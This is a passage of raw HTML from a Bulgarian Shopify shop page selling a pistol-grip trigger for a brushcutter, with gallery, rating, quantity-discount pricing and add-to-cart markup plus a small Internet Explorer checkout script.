                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              

        
          
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23412442104139__main" class="shopify-section section"><section
  id="MainProduct-template--23412442104139__main"
  class="page-width section-template--23412442104139__main-padding"
  data-section="template--23412442104139__main"
><style data-shopify>.section-template--23412442104139__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23412442104139__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23412442104139__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23412442104139__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23412442104139__main"
  data-section="template--23412442104139__main"
  
  role="region"
  aria-label="Визуализатор на галерията"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23412442104139__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23412442104139__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23412442104139__main">
        Прескочи към информацията за продукта
      </a><ul
      id="Slider-Gallery-template--23412442104139__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23412442104139__main-42209608892747"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23412442104139__main-42209608892747"
            data-alt="Пистолетен спусък за моторна коса"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1946" alt="" srcset="//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23412442104139__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1946" alt="" srcset="//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42209608892747">
      <span class="visually-hidden">
        Отваряне на мултимедия 1 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Плъзгане наляво"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 1"
                aria-controls="Slider-template--23412442104139__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Плъзгане надясно"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23412442104139__main"
        data-section="template--23412442104139__main"
        data-url="/products/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Пистолетен спусък за моторна коса
                </h1>
                <a href="/products/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0" class="product__title">
                  <h2 class="h1">
                    Пистолетен спусък за моторна коса
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 | 5891 мнения</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--23412442104139__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        €10,22
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        €10,22
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23412442104139__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46574455718219">
                  
<input type="hidden" name="product-id" value="8494964605259" /><input type="hidden" name="section-id" value="template--23412442104139__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚 <strong>Експресна доставка</strong> - до 2 работни дни</p><p>💵 <strong>Удобно плащане</strong> - наложен платеж</p><p>🛡️ <strong>Безопасност</strong> - тествай преди да платиш</p><p>🔄 <strong>Безпроблемно връщане</strong> - върни по всяко време до 14 дни</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--23412442104139__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23412442104139__main">Варианти на продукта</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23412442104139__main"
        class="select__select"
        form="product-form-template--23412442104139__main"
      ><option
            
              selected="selected"
            
            
            value="46574455718219"
          >Default Title - €10,22</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-2 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--23412442104139__main"
  data-section="template--23412442104139__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:4;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Вземи повече и спести!</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--23412442104139__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] брой">
                  


  1 брой

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="[price_each] / брой">
                  


  
  <span>€10,22</span> / брой

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€10,22</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€10,22</span>

              </span>
            
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--23412442104139__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Най-поръчван">
            


  Най-поръчван

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] броя">
                  


  2 броя

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="[price_each] / брой">
                  


  
  <span>€9,71</span> / брой

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€1,02</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€19,42</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>€20,44</span>

              </span></div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--23412442104139__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.92"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] броя">
                  


  3 броя

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="[price_each] / брой">
                  


  
  <span>€9,40</span> / брой

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€2,45</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€28,21</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>€30,66</span>

              </span></div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="5"
        form="product-form-template--23412442104139__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--no-badge"
        data-quantity="5"
        data-input="input_4"
        data-percentage-left="0.88"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] броя">
                  


  5 броя

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="[price_each] / брой">
                  


  
  <span>€8,99</span> / брой

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€6,13</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€44,97</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>€51,10</span>

              </span></div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":46574455718219,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Пистолетен спусък за моторна коса","public_title":null,"options":["Default Title"],"price":1022,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--23412442104139__main,
  #SectionAtcBtn-template--23412442104139__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23412442104139__main {
      --color-button: 221, 29, 29;
    }
  
  
  
  
  
    #SectionAtcBtn-template--23412442104139__main {
      --color-base-accent-1: 255, 171, 64;
      --color-base-outline-button-labels: 255, 171, 64;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23412442104139__main"
      class="product-form main-product-form"
      data-section="template--23412442104139__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23412442104139__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23412442104139__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46574455718219"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23412442104139__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Добави в количката
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8494964605259" /><input type="hidden" name="section-id" value="template--23412442104139__main" /></form></product-form><link href="//oferti4ka.com/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411725001167" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
